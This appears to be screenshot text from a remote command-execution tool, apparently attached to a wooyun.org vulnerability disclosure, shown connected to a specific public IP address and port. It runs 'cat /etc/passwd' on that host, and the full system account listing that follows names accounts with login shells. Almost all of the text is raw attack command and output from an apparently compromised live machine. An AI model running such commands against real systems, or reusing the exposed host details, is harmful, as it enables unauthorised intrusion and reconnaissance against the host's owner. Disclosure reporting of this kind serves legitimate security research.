 Host: 221.6.4.147 Port: 7002 DisConn
FilePath: Upload
CMD: cat /etc/passwd Execute
Result:
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
oracle:x:401:401::/oracle:/bin/bash
lcims:x:402:402::/lcims:/bin/bash
www.wooyun.org
Connected!